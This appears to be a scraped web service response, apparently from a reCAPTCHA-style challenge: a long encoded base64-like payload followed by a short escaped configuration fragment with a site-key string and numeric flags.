V1dQnDgwHDuD1YJW4Iw4YCP8KiFcK/[base64]/CpXTDjSLDmF4Sw5HDgsKfwpXDpMKEw6nDowwMw6stQMK/KnbCnQXDuVYnwoY2AFU8EsKuwr1NAXM4WmbDqinDmcKmNcK+aHnChBIYw71uw6TClWNnw7w2OhHCmcKWw7BUw6fDvMK5elI+w5PDqsK5w7BQIMO+w592w6XDjMOKwpsNw5xvw7zCisOncx7Drz/Ct8OgRFxRwoQWDWvDsMKHJsKnw4dzw59ow4nDqsK3w45hwoLCvMOFw4nCi3xATgfCocKTwrvDpmRAw4Brwp/Cr19mwp/DolHDg8Klw4Mgwo7DqMOMw6BRIcOKXMOiwqzCtsOuwqNjeCMvw7hmwr/CiCvCiiZUcjsKF1/CvMKPdcKNwqdiBMKTb8KHURxvY8KqBDwUwpplw5seQ8OtVcO8wr3Dv3vCuhY5GsK6w67DpxwaJcKLAsOub3IKw7PCn8O9KF7Dn8Klw4wgGhnDq8Kqw6dhC8KhKCHDt1ppwq50wp3DqsO+fcO/w6jCjsKmwr3CoFBYw4jCnsKaPBrDpcKUw7VSJ8OAFhg4BMKxQ8O7w6DDvWkzGsO4dsKyw6nCmRnCjsO+V8OhBy/CscKKLsOGw4wyeggddMOZF8Omw7rCpcKLwohpasKFeMOZw45nw4vDq8KxOkTDrDkYwogyEHJtwr3Ci2TCp8KSanZXw5ZdUFbCmMODwqLCpMKowojDncKvw7bCrXIRwrLClXTCvMKtwo8TTwnCgsOhwpzCv8KFwrN/wpTDpT4DfEvDjB3ChWoAZyPDpDguw5DCvTJUQMK5K0wWS8K/[base64]/[base64]/Ch8Kdw7nDgsKJFMOcwq/[base64]/CpiEHd8OiKcKaTsOFw6pIVDDDo8KNwqHCvMOVwpvClsOSw5hFM8O/wqjChMOJJQDCu8KTIsOiw6BHw4TCt8Kmwo0kAcKubcKrwqAswozCo8KARnLDo8O5w5bDoHQdwqsyXcKowphcXHnDrsK8AVppw5bCkVRCwqfDoUrCtS/DjQDCli92wr3Dj8OZwpLCuMO6wp4zXsKxWsKObcKTOxLCpcK9J3lFwobDlTlQwqg1BDsgE1UWw57CrcObwqTDlMKTwq9Iw7UJbTMTwpl5MTHDj8OEw47DocKWw6LDvinDtkIOw73ChMORQ8OmIxXDog/DnRLDuMOmQV0EZGbDnV3DosOww4djEypmw4jDsjQDdgPCo33DlyAPTCTCqsKrVcOOUBwSwoBgFMK1w5svUGVvesOnw4nChsKQCwhWw5XDh8KuGXIUTcODKsOEdz/[base64]/CucKHXFrDvsKfKypdw5QJH2Qyw7TDnQzCuGHDocOHw6QCblPCtxJIw5bCj3jDo8KJS8KdZsOvVwHCgcOCe2fDnkwbdsKydcORw4s7w5lnDCFnwr1Ow50cS8OgQMKpwqV4SsOtw6TCpsKiOAZ7w7hnw4/DqSN1w7rDocKwNHXDpcOFw4h6O8KuIcOiwp3ClsOWJsOSFjoMwplrfMOrW8Klw5LDiAViwo1cGyV3woTDo8KfcMOcwp0Gw4LDkMOwwo/CtgJcKMKORcOMO1vDgnDCq8OCwobDjcK8wrzDsMOGAzRgwrZgRgxQRMK2egjDhsOjb8KuEcKDwrrCmjHDnyxrw4Vxw7piw7/DriNRScOjwovDhVN1w4dYAcK/wpvCpcO/w5hmEcK5GB9vwqDDvMKkXMKhUsOaOMKiwqAmw6DDl1glw59yFzsxw4zDhcO4wobCgmBofMOYw6TDgsK9e8OEJMOOWmUAw75Tw6vCkcK5w5LCvcKoDcO1w5lnwq4VScOVworChQdFacOPB8OzwpBuVnHDgU/DhGHDjEzDpsKgw7Viw6HDqsO8w65lMzfCpAHDnht0w7QAcGHCoGbDpcOmw4ghWAUNw7PCmMO0w4HCpsOaTQJCw4lWwplTAmJQfcKYCyjDr8OSwqzDpMKCwo/CkcOrw6/ClmjCicOkN3HCqBgXRVBLwpzClsOpGMK1FsK0cWHDssKUw44ORcKrI2VtdMKPTsKlRgfCh2DDiMKZwojDgsKsSMOXwp/CtsKSw4nDnVAZw7QBw7Q2F2soUC9rwpzDjVrCsH3CoAzDjj3DgUXDr2/DmcOmw4ZFARPChkpNI8O4wpQzwrzCqsOsw6cPw40tC8O6DsK3wrx2JMKfwovCucKsw7Q7w5Ftw5QFwphBOsO2wp1NMgjCrUYRwpTDqgXCj8KrwoswS3fCiRB7wo5kwpMSCMOPScOGwrM8woINw7JVwoFufE/DpDDCliHDpgRvw4/DscK8RMOWw5XCgsKawr3DssKdwo3DpcKrw7jDtsOGFE1tdU4vwqvCkA5tV8KAO8OmM8KcwpoZwp/[base64]/bMKSC8OQwo0jwqwhXn8AFGpxwpoxw7oUw5UBRifCkMKQScOvw7J2wqvCi8Omw7TCtH5aw7zCjMK+KMKIwoDCrcKtA27Cm1jDk8KNwrHDqsK0PcObBHvCusKjwoXCgDTCm8OybR/Cv8KKemI5w7QXwrfDiGrDrjLDkcKrw5w7BkHDl2jDu8KiRsOwVcOxd8OxSQLDoWZMwrJRf8OCMABRJwlhwqTCssKACm/Dg8OwwrjCi8Ohc2IQRRrDo8OyRsOxRwsGAV1iwqTCgRZSw4rDqsKeJxcsw5LCm8Owwr4pw7NDw5HCmmpHw7QfOARGw6bDncKxwqPCl0nDoxxAdsOkBsOiwo3DqMOjw7QuH3wjRQETbsOYR8KQAsOBCV/CjMKXacKhLsKFwpbDhSzCiw4oP3oSw4/DucOVMlPCi8OmFB3ClsK9Q1rDvhTDvSnCqRvCvcK7w7I7w6TCnQR8UnrDgcOkdMKlwpdgcETDj8KYCTklwq0PCx8YHGAgw7fDpMK/wo45wpfDhsOLNcOVX8O9NAbCjMKBecOtRMOUw65SBXjCp8O4R8O1KsOmwrJXOTllw6nDtVk3S8OBwq7Dl8Obwrl/[base64]/Dl8KtQW3CkyzDnXYzwrg+aFVlCAXDv3zCm8OcBTgLw608wpVrw5nDjsKWw7c0LcKow7Uqwro4wpHCnSLDo3/CmMK1w7nDrXPChcOYw4HCgwnDhcOdY8K2bAbDgDXDlF/Dl8OMM2pgwpXDt8Oyw5FBVihkwqbDnULDtMKgUwHCvMOdw47CuMKjwrTCgcKHwoQXwr/CgRvCqCXCr3zDgMKlKjrDh8K4CMOeUMO7HwxHwoHCm2HDpFBTw5rCvMOAwpdzC8KiBwAoGMO2w7FqwrjCoMO7N8KlXCxUwo/DtEPDsHgQBGHDjcOawr5Kw4QDw67CnWnCrsO4b8OQwpM1OMO/IsO7w5XDk1QXBcO1dlvDtC/DrC46WcOqw5nDsn0cfcKfwqcQL8OdXh7CrcKAIcKaEMOkCRbClsO6FcOHIn0WVnHDk8KJLcK6wpV1SUZjw40PcsKRw6bDp8OGMsKfwqR/OErDsGbDhlJPCsKhKMKDw6HCtHjDm8OVScKDDSbDocKAD2ErPSbCsiHCi8Olw5bDqDXCh39vw49yeCA5AHhDdcKpwoHDtQnCgBXDpMObwq0UwpBqwpwiPcKrY8OCw7V6RxUMZhTDlHgDJMO+w5xYwr3Ch8OkVsKPwq/ChcOQwpHCvMOJJMKKw7VhCcOBwr7CqsO2wo3CrsOmw7NmJMKDcsOCw7vDi8KKw5xlwrnDtsOObicKJh54w4h/Rn0Iw64Sw7kRYHfCt8KFw4dGwod0fzjChsO+TRXCrB0YwpTCpcK/bw3DgTwowo3Cq8Khw47DvMORwpZIwqRfAEYtccO/[base64]/DukzDp0bDmcKRLgZIB3Q0eMKjw53Cn1BtAzYKw6DChsO4FMKuw7ZTYsOFPUsNHF/[base64]/DicK7c1PDoHnCscKeZAwUEmPDlcK+IsOfXTlqIhgWDGXDnsO9J3wpJlJ0w6LDjHnDosKBw7JFwrjCtGM5wrYwwoVSXnzDjcOkA8OowoPCl8KYM8OGa8OkFjdJJTFDKi5xwprCvm7Ct3oLJCnDmMK8JV3DncKiejnCihh/U8OPWVbDnsKrwqrCrHEzdsOJfsO9wp9IwovCosOOPTQEwpzDoMOfwrsRMQXCtsKuw4sTw67Cj8OWLsOOZWd0woTDo8Oqw6NQwpfCgFnDsRMLUsKswrNiBG5+Q8KVYMOmw5TDp8K5w4/CucKqw4RKw4bCo8OWJ8KaUsO8YgfCrMKxwqJDw6Qiwp4FSDrCvS3CoSdUPMKGPSzDh8KGB8KcRmrCusOwH8O7fnfDusKmWRnDsg3DksOcCcK+GBHDhsKERlAeVlkmW8KMER0Tw6hwd8Klw4Zjw6/CnFkLwp/Dl8KXw57DrsOHHcKAKnkkNBY7KCrDpsOjZR9WD8OmV1nCq8Kaw53DjnFXw4/[base64]/[base64]/DkRPDrsOHw53Dln7CscKCwpc2BybCosK7VcKafHVTwoZXwqHCocKuw5TCgcKLw7ticsOHw4xhbcOgIF9ncTTCqHTCkQvDp8Kewr/CtMKxwpDDlxpAMcO1RAnDrcKzwrtcEVPDrQbDlmbDvsKWwqjDqsOWw7F4LHDCiizCg2B4FsK7woPDlSXCgETCq3gvMsOBwrMKbQJVOsOywrZPw4TCrsOAwoZAwobDrHo+wrjCj0/DoMKvwqV+W23CmzHDp0TCtzjDtcOYwqUMwojDkWImU8KYd1jDlistQBzDtx7CpsOyw6/[base64]/[base64]/[base64]/[base64]/wpMQw7nCuMK5CGHClVhkw4g0w6LDuFvDrQ9nw6VBw71gwq52w53DqQ0ze8KwasOxw7rCv8Olw6dhwqvDlcOpwpDCulskwrkww4fDljjCnF/DlF/DrFDCp8OiwrPDscOQQ2FDwrp4wrnDoUTDkcKDwpzDlkZ/P07DisOeaktdGsKubSgqwqbDnGLCmsKLTijCqcOEK8KKwo7CvsOKwpTDisKAwpbDl1N8wosJGcKEw7RKwp9XworCkgfDrsOuLSbDs8OOKHjDkcOqLnRYFcKLQcKDwrDDv8Oww5/[base64]/w6rCs8KyGcO5wrLComLClWbCuStkwprDmFnCo8K0OyUJZsObwofDuB9jPhTDtsOoE8K8woPCiC3DhsOHHsO2OHxsZcOXCsO+Tw8YX8OTaMKyw47CncKewqnDjxMCw4J8w6/DtMO/DcK9bMOdNMOuG8OuecKOw7/Dk2nClEvDhEFhO8Kmw57CnMOCwr/[base64]/[base64]/[base64]/Cn8OdKn5YeMKzPkc9wotCZ8KSHcORIsKnwq5Rw5nDlMKPw7d8w69TasKgw47CnFHDrQ96w5HCh8OkHcKZwottEX/CpTPCk8KfNsOeJ8K/MS/CmkYbTMKrw7PCmsK3wqNlwq7DpcKhBsOpYWp/KMO9DTpMWiHCnMK5w4ImwpTDhwPDucKuUsKGw78ebsKbw4nCjMKcaXjDsG3DsMKMQ8OdwpLCn0PCu3EqW8OPdMKMwonCtWPDg8KFwp3DvcK4woEsWyHCvsOLNFcIUcKhwosjw7Acwr/CmVcbwrwKw43DvAw3DyIVHVPDncOnY8KARFIVw5M1MsOXwpJ5fcK+woRqw7bDkWJfWsKqSS9FBsOBM3LCrU7CscOZRDTDiTIEwrlxUBIVwpTDkh/CtkMKT04Ew6rCizVBwpZjwrF6w7pIP8K2w6/[base64]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[base64]/[base64]/Ci8OFwq96CmvDi8K9w68lbcOxw6w1wqcLw7XCk3jCp2RqwoDDp8K2w7dsw5cuKMKCacKcw6jCuDLDmgHDsjHDh8OtWMOMa8KYMsKFMMObw4tow5bCp8O1w7fCosOZw6/DhsOTVj0Gw6h/UcOGATXDu8K9bUzDoDw9S8KKSMK3XMKcw65Tw6kKw4Jkw5pqN1MbexTCumYbw4PDlcKicT7Dt1/DisKBwpM5woPCnEfDmcOlP8KgIhMpCMOlccKLEhjDu0bDt1ZsS8KIw7LDvsKiwr/DpSvDksOVw77DpEjCtyFRw5A3w74LwoE7w6vDv8KMwpjDkMOFwrk6XSEMLmTCoMOGwrYFSMKld3ktw5wNwqTDjMOywpBBw6VWwrnDlcOPwoPCn8KMw4MDPwzDrUzCrDUOw7o9w7NKw7jDjmcewpMJFMK5S8Obw7/CglFUA8KsYcOyw4VFw4Bfwqcbw4DDrwALwodQbR9JI8O5fMOqwo3DtiIac8OoA0R5CWVVLT86w4XCpMKww69pw6lUFTgQXcO0wrdow7EZwp3CuB1Cw5/CqmE7wozCsR4IKCAddwJlQjp+w5g3ccKTb8KoFzLDoF7Cg8Kkw4ILUBXDv0N5wpfCrMKJwr7Dm8Kcw57Dq8O9wqsCw7/[base64]/wqkMXcOPwpzCkMKBGzTDm8Khw7Q4I8K0Umh9w5NtDcONWDYwVV8Yw6IiRWdfYcORRcOJU8Okw4nDn8Oaw6NAw64obMOXwoFPZHICwrPDuGoWMMOXZ34nw6XDscOWw6J8w53Cn8KtZsOZw5vDpwrDl8K9K8OIw6zDt0PCqD/CgsOLwq5Cwq/DiX/CisOjbMOuEETDl8OaD8KQd8Ouw5Mswqpxw78kX2PCrWrCui/DkMOcCUZnKhnCq3cEwqg6JCbCgMK+RihCKsKWwqpxwqjCnmPDj8Oaw5hLw7HCk8O7wqpiH8O8wrVgw6/DosO3c1HDjRXDk8OrwpZLVBPCoMOkOwjChsOEbMKCbg1WdcK8wq7DrsKrc33DsMOCwrEEa1zDpsOrGnbCtMKFSFvDt8K3wrQ2wpnDqE7Cjgl+w7UlNcOfwqNcw5ddA8OnWmIEMX8+f8KBe0E+bcOiw60NSDPDuhvCty0vTTRNw5HCusO/aMK+w79hBsKYwqkmbEzClFPCpkdRwq1Nw7zCtgXCpsKow6DDmiPCi0rCqy4+IcOuUsKdwoglbUbDvcKsK8OYwpzCnEwxw7XDl8KrWRJlw54DecKuwpt9wo/DvT7DoVjCnC/DoR1iw4dNCkrCmkDCksOsw4hvdynCncKbaQUbwobDo8KGw5fDqCgSMMKmwpUMw6EBEcOgEsO5f8OuwpIzPMOtAMKMacKnwpnCmsOPHgwmVGMvFisnwr85wr/[base64]/[base64]/bsKPRQhBUnnDqg7DmMKJOXlJJhJvO2jChTd0Qn8nw7XCqsKFCsK+CgkXw4nClH7CgFfCvsOkw7fDiDcGQ8OCwo4kXcK7QBTCo3DCrMKGwqZkwpTDhXTCpsOydUMdw47DlcOmZcO8EcOhwpLDjBfCtnQjUkLCpMK2wp/DvcK0LFnDmcO/wo3CkEpHX2zCvsO6R8K9IG3DvMOXAsOPaW7DisOCIMKgYBHDncKmFsOcw5QAw4xew7zCg8O1HsK2w7Mcw5JyXk/CrsO9QMKewqnCqcOEwoM+w6/CqcObJncfwpbCmsKnwqdWw7/DgsKBw71FwqbCsXLDkXlMEkRuw7tEw6zCqy7Cr2fCrjsUNm15JsOsJsOXwpPDkD/DiQXCr8OmX2N/RcKLZHInw7IhBGFwwolmw5bChcKWwrbDosODdTttwonCgMO1w45lIsKPAyHCj8OSw5cfwoMBTz7DnMOiBDtaMjfDrS/Cghkjw5kVwqEuAMOPwp5UbsONwoY+IcKGw5EMIQgBJypUwrTCtjRLaVDCgl0gIMKLCyksPRtYdy8mZMOXw6DDusKPw5VzwqI3S8K8YMOPw7t+wr/[base64]/[base64]/[base64]/[base64]/wrpgQ8OvwqvCknI8XFQ2RQ4rIMKvwrPDiMK5X8Khw7dPw6DCoybCui9Sw47Cm2nCkMKWw5gSwqzDmhPCj09vw7ktw4/DqzYLwrQrw5vCuVXCqG17Am5Eay12wqjCr8OILsKnVmYMIcOXwofCmsOuw4/CqsOTwoABDT/[base64]/DvMOIwpojL19Jw4c+w4g7w7XCm0x7dALCjGfDkGtoAFxsIcOkaToXwplvLA9xU3vDoHAkwpnDhsK+w443Hx3DkEoEwoYbw5/[base64]/[base64]/[base64]/DtWjClcKNw7Uzw4bCoE3CqzxhX04gGifCjcKXwrR7w6PDtg/DpMOqwqwxw6HDtsKvGsK3KcOVFxvDiwogw7DCocOTwrXDgMOqPsO4PGU/w7B4B2rDmcO3wpdMw6bDg33DmnXDksOfUsOzwoQhw7dVWVfClUDDhFRDWjTCiVXDvMK0CCzCl3BGw67Dg8Olw7bCskR4w6xlDVfCjQliw57DgcOrHMO4JwEWHmPCmALDqMK7wo/DrcK0wrbDkMKMw5Biw5HCjcKjADwSw49XwoXCpy/[base64]/[base64]/w4tuw7zCosKnfsKKVsKGw61eRAtCe8OjTjYUwpIFEmBcwoQLwo5hVkM0Ex9NwpnDhSjDp1zDp8OHwr4UwpvCnjjDqsOeTz/[base64]/LTjCvXjCtgrCuT7CssOvS8OvB8OAw6rCuMK8awnDqsOEw7ohckPCocO/aMKnbcOYe8OeRWLCr1XDlCnDqCE5BHMnV2Z/w4EKw4LDm1LDpsK1Xk8xP2XDu8Kaw704w7sHV0DCjMOywp/CmcO2wqrCgzbDiMKJw6krwpTDgcK0w6xGKD7CgMKgcMKHIcKNZMK9D8Ked8KBNisAZADCjmrDgcOnblvDusO6wrLCgcO1wqXCiBPCqzw7w6bCnX8YXinDnUE0w7LDuWXDlR0PYQjDlCQlCMK0wrsqJ03Cg8KkL8O/wqzClMKnwqnDrcKfwqAYw5tUwpbCriMRF15yPcKQwpFXw6RBwqomwrHCscOBKsKhJcONDX1vUWknwrVbdcKIDcODWsOgw5s3w70hw5PCvFZ3X8O7wr7DoMOewphBwpPClUjDhMO/RMKkDno+dC/CusKxwobDq8K+woDDsWTDlX9OwrUiZ8Ojwr/[base64]/Cp8K/QMOaw4XDrcK1w7FMw7sCF8KIHXLDocKwwp7Cn8KdwrYhAsOBQT/CksO0wp/[base64]/Cm8KsKzzCk8K/ZyrDh8K9w6svYsO3w5rDhE/Ds8OZCMKAPsO5wqHDiBjCm8KkHcKOw5TDk1RKw5Z9YcOCwrjDkVsCwqU4wr3CiBrDoD8Mw4fCiXPDhC0PHsOyYBDCqShKN8OaTHFgW8OdDsK7FRDCizvClMO/ZUVIw64Awr4XAsOtw4LCgsK4YifCo8OEw6wCw5Erwq12RDfCksO5wqcSwoTDozjCgR/DocOuIcKITCNufS1Jw7bDk08twofDkMKkwoLDjxx0K2/Cl8KlHMOMwpJeWGorZsKWEcOPLQlgSHbDk8O1RQ5hwqpowr0qB8Kjw5fDssO9NcOIw50AYsKbwrnCr0rDlA0lGQhYDsOIwqkLwoImTHsrw5fCtGTCgcO+IMOhWC7CkMK2wo4tw4kVS8OFLmrCllPCssODwod/RMK6Ynovw5zCosOSw6NYwqHDl8KgCsKwCiYMwpNhI1tlwrxLwqXCuCHDmQnCp8K8wrjCocOHcjXCmsKUCGJJw4PCpzYQwoA0QDRlw6XDncOKw4nDqsK3Y8OCw6rCh8OjbsK7XcOzL8Onwro6eMK/MsKOB8ORE3rCqGnCjGrCnMOgPhrCvsKSdUrCqcKlFMKUecKAMcOSwqfDqHHDjsO9wo8wMsKub8OfAGQLeMOowoDCpcKEw6UEwqnDvBHCoMOrBjjDt8KecXNiwqjDt8Obwr9BwpjDgSjCgsOIwrx1wpvCksO/[base64]/DpsK/w53DuMKYF0ZkOzdwdXMuanDDhsOhOU4pwo7DkS/DtMK/SiN1w44hwq1xwqPDtMKmw71RY1R8B8OaeQo3w4w2ZsKGJirCqcOow5xvwo7DvMO2bcKxwrbCsRLDtm9SworDocOSw4PDi3fDnsOhwrzCgsOyEcKeMMKWMsKYwqnDr8KKEcKJw5/DmMOIwq4hGR7CsTzCo2Mwwpo0PMKPw70nIMOSw590XsKRAMK7wrlCw6E7BiPCv8OpdDzDrl3DozjCjMOrH8O0wqFJwqrDoVYXYQFvwpJgwpUPVMOuXEzDowZIamzDlMKZwoFmQsKCY8KlwoIndMO5wrdKCmYBwr7DqcKbNn/DusOawqLDjMK9DHYKw6ZfVzcvBiHDljBwHHNhwqvDp2I6bEZwSsOfwq/Dn8OewrnCoVAtDWTCrMKqJMK+NcO4w5PDphstw79bVl7Dnxocwo/CiAg0w4vDvwfCqcOCfMKdw5YTw7NMw4I0w5FMwoEDwqHCgRpOVMOWUcOvBTzCrmrCizI8VD4hwo4xw5RKw6Jdw4pTw6XCpMK1QMK/[base64]/HcKyX2vClsKyA04GHMOVam3ChcOkQ8KWwqrCrCRWwrzCom8JAsK6GcONTwQtwp/DsxJ/w7RCOFItFlIcEMOIQhs9w7g/w5zCgyp5UCTCsjrCjMKVX3grw4s1wox0NcOLDX16w5PDv8KKw7kuw7vDjnvDrMODOxN/ex4Uw5gTTMKjw4zDuC4Vw5jCjR8keBnDnsOfw6bCjMOowp4MwoXDgytNwqjCjsOBUsKDwqsPwrjDqi7DpcOUFiNzFMKpwrUQDEMYw5IkGUoHVMOCCsOsw4PDv8O6CRwRFhsRCMKpw61Ow79kGTjCmSt3w57DlWJXw69Gw5/CiGcsd2DCjcKDw6lsCsObwprDvmfDjMO3wpXDo8KjR8OlwrPCnU8qwptEXcOuw6zDv8OqQXldw4bCh2LCmcOpRiPDksODw7TDusOmwqbDnQHDtMKbw5/ComsBA2kwYBZUJcKoFlgYViR+Cw7CvTjDn0Rpw5DDgiE9MsOaw6QHwpjCixrDnCnDicKhwrRdB2YCbMOcazbCmMKOKSPDhcOBw7phwqwMI8Oyw4hIVMOqZA5UWcKMwrXDtSkiw5PCvxDDr0/CuXDDnsOJw5Z/w5jCl1TDuXtIw5V/woTCoMK5w7QWVlbCj8OaRDhxRmxgwrJjO2rDpsOSXMKbWGpewp0/wrQoOsOKbsOVw7fDnsOcw6TDmn0SY8OJRCXClmsLCi0Jw5N9H2EKdcK8C3xbZV5PWElFSlQ5JMKoPgMLw7DDphDCtcKpw5Q3w7zDvAbDoX1wc8Khw5/CmVoYDMKwb2rCoMOtwosNw43ClCo7wonCisKhw7PDvMOCYcKjwojDmVhhEcOZwrdpwrYawq5BClYcP2IZOMKGwpTDsMKAPsKuwq/CtUdfw6XCt2gQwrV2w6xow75wQsOBacOnw60lMMOPwo8AFSJIw7x1Dx4Uwqs6McOnw6rDjwzDvMOVwpfCsyjDr3/CqcK4JsO9SMKLwqwGwoAzTsKwwrYBasKMwpEVwprDiyDDvXsoZRrDpTlnBsKHwpzDqcOjRXfCt1dsw5Ybw5gzwrbCvT4kdHHDhMOjwo47wr7Dh8Kzw7t7VExDwrbDpcKpwr/DtcKHwoAzHMKNw4vDk8KTSMOfF8O5VhMKL8KZwpPCpFoewqPDr1guw4t5w4zDshxdbMKbH8K1QsOLV8Oow5oCK8O5BS/[base64]/CtD3CicOswoXCq8O8w7hswoNtMsObDsKvLgA7w4dwwq1cchvDlsOIcUBTwq7CjkLCsgXDkh/CrB7CpMOPw5lLw7UMw6dubynCrWbDhy/CpMOvdAM7bcO1D2cCERzDmWJtTxTCkyNYC8Oww54xOhFKfyjCoMKKQxJ8wq7DixvDm8Kxw7kiCW7Ck8KKIy7DoHwCRMKDaEccw7rDu3PDj8Kjw4pJw4ATPMOkcyDDrcKzwoIyTF3DhcKRZwfDlsONX8Onwo/[base64]/DrjzDgcKUw7A1BcOIEEfDsGR6woQ7ZMOOHx9tU8O7wqtfUnHDo0rDrHnCjyHCpGxMwoohw5vChD/CpSMXwo0vw5XCuzfDkMO7SHnCiUjCjsOBwpbDlsKoPV3Cn8Kpw7krwr7Dn8KHw5DCtSJWMm4yw7NmwrwxVl3DlwMVw6/[base64]/CqA7DncK+GHYPIBnCm25Kw5MFdcK7w4jDvStQwqMDw73Dt1DCrXDCiV3DpsKawqV+O8KpPMK5w7lWwr7DohHCrMKww7fDqcO6IsKtWcKAEyo3wprCmmvChA3Do1Bww59zwr/Cl8KLw5NaCcKKecOowrrDkMK4WcO3wqLCgVvCqAPCojzCi2tCw59GJ8Ktw7N5bUQZwr/CuGJpABzDux3DscOfKx4ow6PChgLChGkdw5wGwoLCg8Oww6c7Z8Kcf8KXYMObwrsrwrLChkBNJMKBR8KAw7fCgMO1w5LCucKzKcK1w4fCgMOMwpHDssK0w75CwoZ/[base64]/NDDDu37DnEjDlMO8wqzDmXU5w4RxcxVrw6LDih/DiT1GJ1DDrT10w4zDhUHClMK9wrHDpm7CpMKxw79kw6wNwrpjwoHDk8OVw7TCkSYtMCd0UDMXwp/DjMOdwoLCl8KAw5/DiFnDszloax9RC8KSJnLDhC8tw6bCnsKDC8KbwplbPcORwqnCtsOLwrcmw5PDrcOyw67DvcKkTcKHemjCsMKQw43CixDDoTDDrcOvwr3Dv2dYwqU8wqsdwr7DicK6UAdAH1/DqMKjECnCvsKuwpzDoE8owr/Du17DlsOgwpzCh0vCvB1mBBkGwpfDrl3Ch2pHccOxwqMmBRTDphhPZsK6w5vDtGlhwp3Cv8O+bT/CtUrDi8KQCcOeSWfDpMOlLDVEaE4CNkRcwo/CsirCijV7w57DvS7DhWRBG8OYwojDpEDDgFAXw6nDj8O0ZwjCtcOWQsOGZ3NgYxPDihBCwq8gwqHDnSXDlxIyw7vDmMK3f8KmEcO5w67DpsKfw6BsGcOrEcO0fynCjxXDpH46EnjCscOkwo0+cnd/w6zDoXApdQPCmk0vOMK0RE4Ew5PClTbCsFspw6lxwrNXPw7Dl8KFDUgKCGRxw7LDugVuwpLDksKhXCbCvsK/w6rDnkPDrE/CucKJwrbCucKSw4EKTsKmwpXCrWLChlvCpFXCqSRHwr1rw6/DkDXDnBo0LcKlecO2wosYw6JxPyXCuBpCwpBPDcKOYwtKw4kDwq5YwqVbwqvDm8OkwpTCtMKIw798wo5rw5bDiMO0fwLCvsKAL8OPwoYQbsKOXlgGw6JhwpvCgcKZK1FgwqIHwobCqm1HwqN0RSwAAMKrXlTCk8Odwp3Ctz/DgBdneFs1YsOFbMOnw6bDljZkN0TDssO2TsOffHA2KV5ywqzCo2gATFYkwpjCtMKfwoJ3w7vDj3I0GFspw5zCphscwpnCq8O+w7ALwrILEEfDtcOTU8OEwrgAJsKiwppdc3TCucO1IMK9GsOIQx/DgE/DmwPCsn3ChMKOWcK0LcOsU0bDtyPDghbDrcOKwpfCosK/w6UHW8OBw5xcCArDr1TDhmbCglDCthA0fVPDgMOPw4rDqMKMwp/Cg2hRSGvClmB8X8K2w53CrsK1wpvClAfDiiUwV1EQEHJ6AGHDgUzDisK6wpLCk8KuKcOVwqrDu8Oce3/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,